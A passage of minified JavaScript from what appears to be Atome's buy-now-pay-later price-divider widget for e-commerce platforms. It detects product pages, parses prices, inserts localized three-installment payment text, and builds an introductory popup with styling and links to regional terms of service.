}"}),e.hasOwnProperty("delay")&&e.delay<100&&o.push({type:"error",message:`[Atome] ${t}: delay (${e.delay}ms) 过小，可能导致频繁触发。建议 >= 100ms`,suggestion:"如：{ delay: 300 }"}),o.forEach((e=>{"error"===e.type&&(console.error(e.message),console.error(`建议：${e.suggestion}`))})),o.some((e=>"error"===e.type)))throw new Error(`[Atome] ${t}: watchElement 配置错误，请修复后重试`);return!0}},j={getVisibleSectionTypes(){if(void 0===window.atomePaymentPluginPriceDividerOptions||"yes"!==window.atomePaymentPluginPriceDividerOptions.price_divider)return console.log("[Atome] price_divider !== yes"),[];const e=this.getApplyOnPage();return e===t.kn.ALL?this.isProductDetailPage()?[t.Pd.DETAIL,t.Pd.LIST]:[t.Pd.LIST]:e===t.kn.DETAIL&&this.isProductDetailPage()&&-1!==this.getData("visible_in_sections")?.indexOf(t.Pd.DETAIL)?[t.Pd.DETAIL]:e===t.kn.LIST&&this.isProductListPage()&&-1!==this.getData("visible_in_sections")?.indexOf(t.Pd.LIST)?[t.Pd.LIST]:[]},getPlatform:()=>window.atomePaymentPluginPriceDividerOptions.platform?.toUpperCase(),isProductDetailPage(){switch(this.getPlatform()){case t.iw.WOOCOMMERCE:return this.isWooCommerceDetailPage();case t.iw.SHOPIFY:return this.isShopifyDetailPage();case t.iw.OPENCART:return Boolean(document.querySelector("#product-product"));case t.iw.PRESTASHOP:return Boolean(document.querySelector("body#product"));case t.iw.MAGENTO:return this.isMagentoDetailPage()}return!1},isShopifyDetailPage:()=>0===location.pathname.indexOf("/products/")||document.querySelector("body.product")||document.querySelector("body.template-product")||document.querySelector(".product-single__meta"),isMagentoDetailPage:()=>!0,isWooCommerceDetailPage:()=>!(["/products","/products/","/product","/product/","/shop/","/shop"].indexOf(location.pathname)>=0||!document.querySelector(['.product[id^="product"] .summary',"body.single-product","body>div.product"].join(","))&&0!==location.pathname.indexOf("/products/")&&0!==location.pathname.indexOf("/product/")&&0!==location.pathname.indexOf("/shop/")),isProductListPage(){switch(this.getPlatform()){case t.iw.SHOPIFY:return 0===location.pathname.indexOf("/collections/");case t.iw.MAGENTO:return!0}return!this.isProductDetailPage()},getApplyOnPage(){if(void 0!==window.atomePaymentPluginPriceDividerOptions.price_divider_applied_on){switch(window.atomePaymentPluginPriceDividerOptions.price_divider_applied_on.toUpperCase()){case t.kn.DETAIL:case t.kn.PRODUCT:return t.kn.DETAIL;case t.kn.LIST:return t.kn.LIST;case t.kn.ALL:return t.kn.ALL}return t.kn.NONE}if(void 0!==window.atomePaymentPluginPriceDividerOptions.showInProductDetailPage||void 0!==window.atomePaymentPluginPriceDividerOptions.showInProductListPage){let e=0;return window.atomePaymentPluginPriceDividerOptions.showInProductDetailPage>0&&(e+=1),window.atomePaymentPluginPriceDividerOptions.showInProductListPage>0&&(e+=2),[t.kn.NONE,t.kn.DETAIL,t.kn.LIST,t.kn.ALL][e]}return t.kn.NONE},customListener(){}},v={_defaultData:{visible:!1,theme:t.C6.LIGHT,visible_section_types:[]},_mergedData:{},_customData:{},_customMethods:{},pips:null,_warnedKeys:null,isDebugEnabled(){try{return Boolean(window.atomePaymentPluginPriceDividerOptions?.debug)}catch(e){return!1}},log(e,...t){if(this.isDebugEnabled())try{(console[e]||console.log).apply(console,t)}catch(e){}},warnOnce(e,t,o,r){if(this._warnedKeys||(this._warnedKeys=new Set),!this._warnedKeys.has(e)){this._warnedKeys.add(e);try{const e="warn"===t?console.warn:console.log;void 0!==r?e(o,r):e(o)}catch(e){}}},getData(e,t){return void 0!==e?(0,a.get)(this._mergedData,e,t):this._mergedData},setData(e,t){return(0,a.set)(this._mergedData,e,t)},getDelay:()=>0,setCustomData(e){return this._customData=e,this},setCustomMethods(e){return this._customMethods=e,this},onSetup(){const e=JSON.parse(JSON.stringify(this._defaultData));this._mergedData=(0,a.mergeWith)(this._defaultData,this._customData),(0,a.mergeWith)(this,this._customMethods),this.setData("visible_section_types",this.getVisibleSectionTypes()),this.setData("visible",this.getData("visible_section_types").length>0),this._defaultData=e},bootHook(){},terminate(){},reportError(e,t){}},_=(0,a.mergeWith)(v,o,r,c,b,m,y,w,g,j),x={en:"or 3 payments of {price} with {logo_or_text}",zh:"或分三期付款，每期為 {price} {logo}",th:"หรือแบ่งชำระเงิน 3 งวด งวดละ {price} กับ {logo_or_text}",id:"atau 3x cicilan {price} dengan {logo_or_text}",ja:"または、Atomeで {price} を3回払いする {logo}",jp_en:"2 or 3 installment Payments (3 payments of {price}) with {logo}",jp_ja:"2回または3回の分割払い（{price}円を３回払いする）{logo}",vi:"Hoặc 3 kỳ thanh toán x {price} {logo_or_text}"},k=e=>{let t;e.beforeSettingsHook(),t=void 0!==window.atomePaymentPluginPriceDividerOptions.language?2===window.atomePaymentPluginPriceDividerOptions.language.length?window.atomePaymentPluginPriceDividerOptions.language:window.atomePaymentPluginPriceDividerOptions.language.substring(0,2):void 0!==window.atomePaymentPluginPriceDividerOptions.languageCode?window.atomePaymentPluginPriceDividerOptions.languageCode:e.getLanguageAutomatically();let o="sg";window.atomePaymentPluginPriceDividerOptions.country?o=window.atomePaymentPluginPriceDividerOptions.country.toLowerCase():"ja"===t&&(o="jp");let r=x.en;return x.hasOwnProperty(`${o}_${t}`)?r=x[`${o}_${t}`]:x.hasOwnProperty(t)&&(r=x[t]),e.setLanguage(t).setMaxSpend(window.atomePaymentPluginPriceDividerOptions.max_spend>0?window.atomePaymentPluginPriceDividerOptions.max_spend:null).setMinSpend(window.atomePaymentPluginPriceDividerOptions.min_spend>0?window.atomePaymentPluginPriceDividerOptions.min_spend:null).setDescriptionTemplate(r).setCountry(o),e.setSectionsAutomatically(e),e.afterSettingsHook(),e},P=e=>{const o=e.getVisibleSections();return o.length<=0?(console.log("[Atome] The section type that should be resolved is empty."),!1):(o.map((o=>{if(o.type===t.Pd.DETAIL&&!e.isProductDetailPage())return console.log("[Atome] ignored detail page section."),o.structures=[],null;let r=[];if("string"==typeof o.container)r=o.type===t.Pd.LIST?[...document.querySelectorAll(o.container)]:[document.querySelector(o.container)],(o.type===t.Pd.LIST&&0===r.length||o.type===t.Pd.DETAIL&&!r[0])&&e.warnOnce(`container_not_found_${o.type}_${o.container}`,"log","[Atome] query_pipe: container not found.",{type:o.type,container:o.container,count:o.type===t.Pd.LIST?r.length:r[0]?1:0});else{if("function"!=typeof o.container)return console.log("[Atome] The section.container is invalid.",o.container),o.structures=[],null;r=o.type===t.Pd.LIST?[...o.container(e,o)]:[o.container(e,o)],(o.type===t.Pd.LIST&&0===r.length||o.type===t.Pd.DETAIL&&!r[0])&&e.warnOnce(`container_fn_empty_${o.type}_${o.container}`,"log","[Atome] query_pipe: container function returned empty.",{type:o.type,container:"function",count:o.type===t.Pd.LIST?r.length:r[0]?1:0})}Array.isArray(o.structures)&&void 0!==o.structures||(o.structures=[]),r.map((e=>{e&&o.structures.push({node:e})})),o.type===t.Pd.DETAIL&&0===o.structures.length&&(e.warnOnce(`no_structure_${o.type}_${o.container}`,"log","[Atome] query_pipe: no structure nodes found after container selection.",{type:o.type,container:o.container,note:"DETAIL expects exactly one container"}),e.reportError(t.QS.DETAIL_PRODUCT_ELEMENT_NOT_FOUND)),e.setSectionContainerClassName(o)})),e)},A=e=>(e.iterateSectionStructures(((o,r)=>{const n=e.extractPriceNode(o,r);if(!n)return r.type===t.Pd.DETAIL&&e.reportError(t.QS.DETAIL_PRICE_ELEMENT_NOT_FOUND),void e.warnOnce(`price_node_not_found_${r.type}_${r.extract_price_from}`,"log","[Atome] price_pipe: price node not found.",{type:r.type,containerNodeTag:o?.node?.tagName,extract:r.extract_price_from});const a=e.removeComparePrice(n.cloneNode(!0),e.getPriceIgnoreClasses());if(!a)return;const c=e.extractPriceText(a);if(!c)return r.type===t.Pd.DETAIL&&e.reportError(t.QS.DETAIL_PRICE_ELEMENT_NOT_FOUND),console.log("[Atome] price_pipe.js priceText is empty."),void e.warnOnce(`price_text_empty_${r.type}_${r.extract_price_from}`,"log","[Atome] price_pipe: extracted price text empty.",{type:r.type,extract:r.extract_price_from});const s=e.extractPriceJson(c);if(!s)return console.log("[Atome] price_pipe.js extractPriceJson is empty."),o.price=null,r.type===t.Pd.DETAIL&&e.reportError(t.QS.DETAIL_PRICE_ELEMENT_NOT_FOUND),void e.warnOnce(`price_json_empty_${r.type}_${r.extract_price_from}`,"log","[Atome] price_pipe: extractPriceJson empty (format not recognized).",{type:r.type,sampleText:c?.slice(0,80),currencyWhitelist:e.getPriceCurrencyWhitelist()});const i={original_node:n,node:a,...s};e.isPricesInValidRange(i)&&(o.price=i)})),e.removeNoPriceStructure(),e),S=e=>(e.iterateSection((t=>{if(!Array.isArray(t.structures)||0===t.structures.length)return void e.warnOnce(`style_structures_empty_${t.type}_${t.container}`,"log","[Atome] style.js: section.structures is empty or not a type of Array.",{type:t.type,container:t.container,extract:t.extract_price_from});const o=t.structures[0];if(!o.price)return void e.warnOnce(`style_first_no_price_${t.type}_${t.extract_price_from}`,"log","[Atome] style_pipe: first structure has no price (skipping style extraction).",{type:t.type,containerNodeTag:o?.node?.tagName,extract:t.extract_price_from});const r=e.extractPriceStyleFromNode(o.price.node);t.style_from_parse={price:r}})),e),O=e=>(e.iterateSection((t=>{Array.isArray(t.structures)&&0!==t.structures.length?(e.insertBySection(t),e.insertStyleBySection(t)):e.warnOnce(`insert_structures_empty_${t.type}_${t.container}`,"log","[Atome] insert.js: section.structures is empty or not a type of Array.",{type:t.type,container:t.container,extract:t.extract_price_from,note:"This usually means all structures were removed by price_pipe because no prices were found. Check if the price extraction selector is correct."})})),e),E=e=>(e.isObserveInitialed()||(e.iterateSection((o=>{if(!0===o.observe);else if(o.type!==t.Pd.DETAIL||!1===o.observe)return;const r=(e,t)=>{e.observe(t,{subtree:!0,childList:!0,attributes:!1})};o.structures.map((t=>{const n=new MutationObserver((()=>{n.disconnect();const a=t.node.querySelector(`.${o.insertion.container_class_name}`);a&&a.remove(),e.rerender(t,o),r(n,t.node)}));r(n,t.node)}))})),e.customListener(e),e.setData("observe.initialed",!0)),e),D={insertIntroStyle(){const e=document.createElement("style");e.innerHTML="\n.atome-mask {\n    width: 100vw;\n    height: 100vh;\n    background: rgba(0, 0, 0, 0.5);\n    padding: 0;\n    margin: 0;\n    display: flex;\n    align-items: center;\n    justify-content: center;\n    position: fixed;\n    z-index: 100000;\n    top: 0;\n    left: 0;\n}\n\n.atome-main {\n    display: flex;\n}\n\n.atome-icon {\n    cursor: pointer;\n    pointer-events: auto;\n}\n\n.atome-main .right {\n    position: relative;\n    display: flex;\n    flex-direction: column;\n    align-items: center;\n    background: #fff;\n    transform: none;\n}\n\n.atome-main img {\n    background-color: #ffffff;\n    opacity: 1;\n}\n\n\n@media only screen and (min-width: 991px) {\n    .atome-main {\n        height: 640px;\n    }\n\n    .atome-main .sub {\n        width: 860px;\n    }\n\n    .atome-main .right .close {\n        position: absolute;\n        width: 20px;\n        height: 20px;\n        top: 10px;\n        right: 20px;\n        padding: 0;\n        margin: 0;\n        cursor: pointer;\n        pointer-events: auto;\n    }\n\n    .atome-main .atome-intro-logo {\n        width: 180px;\n        margin: 46px 0 24px 0;\n        height: 38px;\n    }\n\n    .atome-main .right .desc-container {\n        width: calc(100% - 96px);\n        padding: 0 48px;\n        display: flex;\n        justify-content: space-between;\n        margin-top: 56px;\n    }\n\n    .atome-main .right .desc {\n        width: 200px;\n        display: flex;\n        flex-direction: column;\n        align-items: center;\n    }\n\n    .atome-main .right .desc img {\n        width: 112px;\n        height: 112px;\n    }\n\n    .atome-main .right .desc .text {\n        margin-top: 10px;\n        font-size: 16px;\n        color: #878d9c;\n        text-align: center;\n        line-height: 1.75;\n    }\n\n    .atome-main .right .desc .text b {\n        color: #141c30;\n    }\n\n    .atome-main .right .how-it-works {\n        width: 240px;\n        height: 48px;\n        margin-top: 20px;\n        border-radius: 4px;\n        background-color: #f6ff7e;\n        color: #131f37;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        cursor: pointer;\n        text-decoration: none;\n        font-weight: bold;\n        font-size: 20px;\n    }\n\n    .atome-main .right .terms-conditions {\n        width: 170px;\n        height: 18px;\n        font-family: GTWalsheimPro;\n        font-size: 16px;\n        font-weight: bold;\n        letter-spacing: normal;\n        text-align: center;\n        color: #131f37;\n        margin-top: 70px;\n    }\n\n    .atome-main .right .atome-third-tcs-wrapper {\n        padding: 2em;\n        overflow: scroll;\n        word-break: break-word;\n    }\n\n    .atome-main .right .atome-third-tcs-wrapper h4 {\n        font-size: 1em;\n    }\n\n    .atome-main .right .atome-third-tcs-wrapper .items-wrapper {\n        padding-left: 2em;\n    }\n\n    .atome-love-it {\n        font-size: 20px;\n        font-weight: 500;\n        font-size: 18px;\n        color: #141c30;\n        line-height: 30px;\n    }\n\n    .atome-no-wait {\n        font-size: 16px;\n        color: #878d9c;\n        line-height: 30px;\n        text-align: center;\n    }\n\n    .atome-main #atome-terms-conditions-container .close {\n        right: 17px;\n        pointer-events: auto;\n    }\n\n    .atome-main #atome-terms-conditions-container .back {\n        width: 80px;\n        display: flex;\n        position: absolute;\n        top: 10px;\n        left: 10px;\n    }\n\n    .atome-main #atome-terms-conditions-container .back .arrow-back {\n        width: 20px;\n        height: 20px;\n    }\n\n    .atome-main #atome-terms-conditions-container .back span {\n        width: 50px;\n        height: 20px;\n        font-family: GTWalsheimPro;\n        font-size: 18px;\n        font-weight: normal;\n        letter-spacing: normal;\n        text-align: center;\n        color: #141c30;\n    }\n\n    .atome-main #atome-terms-conditions-container .atome-iframe-wrapper {   \n        width: 860px;\n        height: 600px;\n        margin-top: 40px;\n    }\n\n    .atome-main #atome-terms-conditions-container .atome-iframe-wrapper iframe {   \n        width: 100%;\n        height: 100%;\n        border: none;\n    }\n}\n\n\n\n@media only screen and (max-width: 991px) {\n    .atome-main .left {\n        display: none;\n    }\n\n    .atome-main .right {\n        width: calc(100vw - 30px);\n        height: 494px;\n        background: #fff;\n    }\n\n    .atome-main .right .close {\n        position: absolute;\n        width: 16px;\n        height: 16px;\n        top: 12px;\n        right: 15px;\n        padding: 0;\n        margin: 0;\n        cursor: pointer;\n        pointer-events: auto;\n    }\n\n    .atome-main .right .desc-container {\n        margin-top: 20px;\n    }\n\n    .atome-main .right .desc {\n        height: 56px;\n        margin: 9px 0;\n        display: flex;\n    }\n\n    .atome-main .right .desc img {\n        width: 56px;\n        height: 56px;\n        margin: 0 15px 0 30px;\n    }\n\n    .atome-main .right .desc .text {\n        width: 230px;\n        height: 56px;\n        font-size: 14px;\n        font-weight: 600;\n        color: #878d9c;\n        margin-top: 10px;\n        margin-right: 40px;\n        position: inherit;\n    }\n\n    .atome-main .right .desc .text b {\n        color: #141c30;\n    }\n\n    .atome-main .right .how-it-works {\n        width: 270px;\n        height: 44px;\n        border-radius: 2px;\n        background-color: #f6ff7e;\n        color: #131f37;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        font-size: 20px;\n        font-weight: 600;\n        margin: 15px 0;\n        text-decoration: none;\n    }\n\n    .atome-main .right .terms-conditions {\n        width: 170px;\n        height: 18px;\n        font-family: GTWalsheimPro;\n        font-size: 16px;\n        font-weight: bold;\n        letter-spacing: normal;\n        text-align: center;\n        color: #131f37;\n        margin-top: 15px;\n    }\n\n    .atome-main .right .atome-third-tcs-wrapper {\n        padding: 1em;\n        overflow: scroll;\n        word-break: break-word;\n    }\n\n    .atome-main .right .atome-third-tcs-wrapper h4 {\n        font-size: 1em;\n    }\n\n    .atome-main .right .atome-third-tcs-wrapper .items-wrapper {\n        padding-left: 1em;\n    }\n\n    .atome-main .atome-intro-logo {\n        height: 40px !important;\n        margin: 34px 0 20px 0;\n    }\n\n    .atome-love-it {\n        font-size: 18px;\n        color: #141c30;\n        font-weight: bold;\n        line-height: 30px;\n    }\n\n    .atome-no-wait {\n        font-size: 13px;\n        color: #878d9c;\n        font-weight: bold;\n        line-height: 30px;\n        text-align: center;\n    }\n\n    .atome-main #atome-terms-conditions-container .close {\n        right: 17px;\n    }\n\n    .atome-main #atome-terms-conditions-container .back {\n        width: 80px;\n        display: flex;\n        position: absolute;\n        top: 10px;\n        left: 10px;\n    }\n\n    .atome-main #atome-terms-conditions-container .back .arrow-back {\n        width: 20px;\n        height: 20px;\n    }\n\n    .atome-main #atome-terms-conditions-container .back span {\n        width: 50px;\n        height: 20px;\n        font-family: GTWalsheimPro;\n        font-size: 18px;\n        font-weight: normal;\n        letter-spacing: normal;\n        text-align: center;\n        color: #141c30;\n    }\n\n    .atome-main #atome-terms-conditions-container .atome-iframe-wrapper {   \n        width: 100%;\n        height: 100%;\n        margin-top: 40px;\n    }\n\n    .atome-main #atome-terms-conditions-container .atome-iframe-wrapper iframe {   \n        width: 100%;\n        height: 100%;\n        border: none;\n    }\n}\n\n",document.head.appendChild(e)},bootstrapIntro(){this.insertIntroStyle();const e=document.getElementById("atome-intro-js")||document.currentScript;let{country:t="sg",lang:o="en"}=(r=e&&e.src)&&r.includes("?")?r.split("?")[1].split("&").reduce(((e,t)=>{const[o,r]=t.split("=");return e[o]="lang"===o?r.substring(0,2):r,e}),{}):{country:"sg",lang:"en"};var r;t=t.toLowerCase(),o=o.toLowerCase();const n=/wc-test|localhost|\.apaylater\.net/.test(location.href)?"https://d3adhqenoxpdg2.cloudfront.net/merchant-plugins/staging/static":"https://atome-paylater-fe.s3-accelerate.amazonaws.com/merchant-plugins/production/static",a=n+"/intro",c={close:a+"/close.png",logo:n+"/common/assets/svg/logo.svg",zero_interest:a+"/ic-interest.svg",split_into_3:a+"/ic-installments.svg",hundreds_merchants:a+"/ic-merchants.svg",arrow_back:a+"/arrow-back.svg"},s=document.getElementsByTagName("head")[0];if(/amazingraze.com/.test(location.hostname)&&/\/checkout/.test(location.pathname)){const e=document.createElement("script");e.async=!0,e.src=n+"/terms-conditions/amazin-graze.js",s.appendChild(e)}String.prototype.AtomeFormat=function(e){let t=this;for(const o in e)e.hasOwnProperty(o)&&(t=t.replace(RegExp("{"+o+"}","g"),e[o]));return t};let i="https://www.atome.sg/en-sg/terms-of-service";const f={sg:{offical_site:"https://www.atome.sg",t_c_link:"https://www.atome.sg/en-sg/terms-of-service"},hk:{offical_site:"https://www.atome.hk/{lang}-hk",t_c_link:"https://www.atome.hk/{lang}-hk/terms-of-service"},my:{offical_site:"https://www.atome.my",t_c_link:"https://www.atome.my/en-my/terms-of-service"},id:{offical_site:"https://www.atome.id",t_c_link:"https://www.atome.id/id-id/terms-of-service"},th:{offical_site:"https://www.atometh.com",t_c_link:"https://www.atometh.com/{lang}-th/terms-of-service"},jp:{offical_site:"https://www.atome.co.jp/",t_c_link:"https://www.atome.co.jp/terms-of-service"},ph:{offical_site:"https://www.atome.ph/",t_c_link:"https://www.atome.ph/terms-of-service"},tw:{offical_site:"https://www.atome.tw/",t_c_link:"https://www.atome.tw/terms-of-service"},vn:{offical_site:"https://www.atome.vn/",t_c_link:"https://www.atome.vn/terms-of-service"}};i=void 0!==f[t]?f[t].t_c_link:i,i=i.AtomeFormat({lang:o});let u=void 0!==f[t]?f[t].offical_site:"https://www.atome.sg";function d(){const e=`\n        <div class="atome-main">\n          <div class="sub right" id="atome-introduction-container">\n            <img onclick="atomeWidget.hideAtome()" class="close" data-atome-src="close" />\n            <a href="${u}" target="_blank">\n              <img class="atome-intro-logo" data-atome-src="logo" />\n            </a>\n            <div class="atome-love-it">${l("love-it")}</div>\n            <div class="atome-no-wait">${l("why-wait")}</div>\n            <div class="desc-container">\n              <div class="desc">\n                <img data-atome-src="zero_interest" />\n                <div class="text"><b>${l("o-interest")}</b><br />${l("100-tran")}</div>\n              </div>\n              <div class="desc">\n                <img data-atome-src="split_into_3" />\n                <div class="text"><b>${l("split-into-3")}</b><br />${l("free-expe")}</div>\n              </div>\n              <div class="desc">\n                <img data-atome-src="hundreds_merchants" />\n                <div class="text"><b>${l("hundreds-merchants")}</b><br />${l("vast-variety")}</div>\n              </div>\n            </div>\n            <a target="_blank" href="${i}" class="terms-conditions">${l("terms-conditions")}</a>\n            <a target="_blank" href="${u}/how-it-works" class="how-it-works" target="_blank">${l("how-works")}</a>\n          </div>\n          <div class="sub right" id="atome-terms-conditions-container" style="display:none;">\n            <img onclick="atomeWidget.hideAtome()" class="close" data-atome-src="close" />\n            <div class="back">\n              <img class="arrow-back" data-atome-src="arrow_back" /> \n              <span>${l("back")}</span>\n            </div>\n          </div>\n        </div>`;let t=document.querySelector(".atome-mask");t||(t=document.createElement("div"),t.setAttribute("class","atome-mask"),t.style.display="none",t=document.body.insertBefore(t,document.body.firstChild),t.innerHTML=e)}u=u.AtomeFormat({lang:o}),document.body?d():window.attachEvent?window.attachEvent("onload",d):window.addEventListener("load",d,!1),document.addEventListener("click",(function(e){const t=e.target;if(t.className&&"string"==typeof t.className&&t.className.includes("atome-icon")||t.closest(".atome-intro-popup")){e.preventDefault(),e.stopPropagation(),document.querySelector(".atome-mask")||d();const t=document.querySelector(".atome-mask");t.querySelectorAll("img").forEach((e=>{if(e.getAttribute("src"))return;const t=e.getAttribute("data-atome-src");t&&c[t]&&e.setAttribute("src",c[t])})),t.querySelector("#atome-introduction-container").style.display="",t.querySelector("#atome-terms-conditions-container").style.display="none",t.style.display=""}else t.className&&"string"==typeof t.className&&t.className.includes("atome-mask")&&(document.querySelector(".atome-mask").style.display="none")}));const p={hideAtome:function(){document.querySelector(".atome-mask").style.display="none"},gotoWeb:function(){window.open("https://www.atome."+t)}};function l(e){let r={"love-it":"Time to own it","why-wait":"Why wait? Shop today, 0% interest over 3 payments.","o-interest":"0% interest","100-tran":"100% transparent","split-into-3":"Split bill into 3 payments","free-expe":"Hassle-free experience","hundreds-merchants":"Hundreds of merchants","vast-variety":"Vast variety","how-works":"How it works","terms-conditions":"Terms & Conditions",back:"Back"};"zh"===o?r="tw"===t?{"love-it":"即刻擁有","why-wait":"何須等待?享受今天立即擁有，0利率3期輕鬆付","o-interest":"0%利率","100-tran":"100%透明","split-into-3":"自動分三期","free-expe":"絕佳體驗","hundreds-merchants":"100+ 商店","vast-variety":"應有盡有","how-works":"如何運作","terms-conditions":"條款及細則",back:"返回"}:{"love-it":"一愛即享，靈活付款。","why-wait":"別等了！用Atome購物，即享免息三期付款。","o-interest":"0%利息","100-tran":"100%透明度","split-into-3":"分三期付款","free-expe":"輕鬆無憂","hundreds-merchants":"100+ 商店","vast-variety":"應有盡有","how-works":"如何運作","terms-conditions":"條款及細則",back:"返回"}:"id"===o?r={"love-it":"Cari. Belanja. Bayar nanti.","why-wait":"Belanja sekarang dengan cicilan 0%, 3x pembayaran.","o-interest":"Bunga 0%","100-tran":"100% Transparan","split-into-3":"Bagi Tagihan dalam 3 Cicilan","free-expe":"Pengalaman mudah dalam bertransaksi","hundreds-merchants":"Ratusan Merchant","vast-variety":"Banyak pilihan untuk berbelanja","how-works":"Lihat Selengkapnya?","terms-conditions":"Syarat & Ketentuan",back:"Back"}:"th"===o?r={"love-it":"ได้เวลาเป็นเจ้าของแล้ว","why-wait":"อย่าลังเล ซื้อวันนี้ง่ายๆ, บิลแบ่งเป็น 3 งวดดอกเบี้ย 0%","o-interest":"ดอกเบี้ย 0%","100-tran":"โปร่งใส 100%","split-into-3":"บิลจะถูกแบ่งเป็น 3 งวด","free-expe":"ใช้งานง่าย","hundreds-merchants":"มีร้านค้ามากมาย","vast-variety":"มีหลากหลายแบรนด์","how-works":"วิธีการใช้งาน","terms-conditions":"เงื่อนไขและข้อตกลง",back:"ย้อนกลับ"}:"ja"===o&&(r={"love-it":"今が買い時","why-wait":"待たずに今日お買い物、手数料無料で3回払い","o-interest":"手数料は無料","100-tran":"100%の透明性","split-into-3":"支払いを3回の分割払いに","free-expe":"手間いらずな買い物体験","hundreds-merchants":"選べる加盟店は多数","vast-variety":"多種多様なショッピング","how-works":"使い方","terms-conditions":"利用規約",back:"戻る"});let n=t,a=o;if(window.atomePaymentPluginPriceDividerOptions&&(window.atomePaymentPluginPriceDividerOptions.country&&(n=window.atomePaymentPluginPriceDividerOptions.country.toLowerCase()),window.atomePaymentPluginPriceDividerOptions.language||window.atomePaymentPluginPriceDividerOptions.languageCode)){let e=window.atomePaymentPluginPriceDividerOptions.language||window.atomePaymentPluginPriceDividerOptions.languageCode;a=e.length>2?e.substring(0,2).toLowerCase():e.toLowerCase()}return"my"===n&&"en"===a&&(r["why-wait"]="Why wait? Shop today, 3 easy payments.",r["o-interest"]="3 easy payments"),/ph.sunniesstudios.com/.test(location.hostname)&&"how-works"===e?(r[e]??"").toUpperCase():r[e]||""}window.atomeWidget?window.atomeWidget={...atomeWidget,...p}:window.atomeWidget=p}},T=e=>(D.bootstrapIntro(),e);window._&&(window.lodash=window._.noConflict()),(()=>{if(void 0!==window.atomePaymentPluginPriceDividerOptions)return null;const e=document.currentScript.src,r=new URL(e);if(!r.search)return null;const n=r.searchParams.get("platform");if(!n||n.toUpperCase()!==t.iw.SHOPIFY)return null;const a=r.searchParams.get("price_divider_applied_on");if(!a||-1===["all","list","detail"].indexOf(a.toLowerCase()))return null;const c=r.searchParams.get("country")||"sg",s=o.getLanguageAutomatically();window.atomePaymentPluginPriceDividerOptions={language:s,max_spend:"0",min_spend:"0",price_divider:"yes",country:c,price_divider_applied_on:a,platform:t.iw.SHOPIFY}})(),(()=>{if(void 0===window.atomePaymentPluginPriceDividerOptions)return null;if(window.atomePaymentPluginPriceDividerOptions?.platform!==t.iw.MAGENTO)return null;if("undefined"===window.atomePaymentPluginPriceDividerOptions?.version)return null;const e=window.atomePaymentPluginPriceDividerOptions?.version.split(".")[0];if(e>=4)return null;const o=(r=window.atomePaymentPluginPriceDividerOptions,r.locale_code&&"string"==typeof r.locale_code?r.locale_code.slice(0,2):r.country_config&&r.country_config.custom_lang?r.country_config.custom_lang:"en").toLowerCase();var r;const n=window.atomePaymentPluginPriceDividerOptions.max_spend,a=window.atomePaymentPluginPriceDividerOptions.minimum_spend,c=(e=>e.country_code&&"string"==typeof e.country_code?e.country_code:e.country_config&&e.country_config.custom_country?e.country_config.custom_country:"sg")(window.atomePaymentPluginPriceDividerOptions).toLowerCase();let s=0;window.atomePaymentPluginPriceDividerOptions.showInProductDetailPage&&(s+=1),window.atomePaymentPluginPriceDividerOptions.showInProductListPage&&(s+=2);let i="yes",f="";switch(s){case 0:i="no";break;case 1:f="detail";break;case 2:f="list";break;case 3:f="all"}window.atomePaymentPluginPriceDividerOptions={language:o,max_spend:n,min_spend:a,price_divider:i,country:c,price_divider_applied_on:f,platform:t.iw.MAGENTO}})(),e.Z.isDevelopmentEnv()&&e.Z.simulate(),e.Z.loadDomainBundle((t=>{e.Z.whenDocumentReady((()=>{const o=(e=>(_.setCustomData(e.data||{}).setCustomMethods(e.methods||{}).onSetup(),_.bootHook(),_.getData("visible")?(window.atome=_,_):(console.log("[ATOME] boot.js: price divider visible = false"),!1)))(t);if(!1===o)return void _.terminate();const r=()=>{e.Z.pipe(k,P,A,S,O,E,T)(o)};o.pips=r,o.getDelay()>0?setTimeout(r,o.getDelay()):r(),o.terminate()}))}))})()})();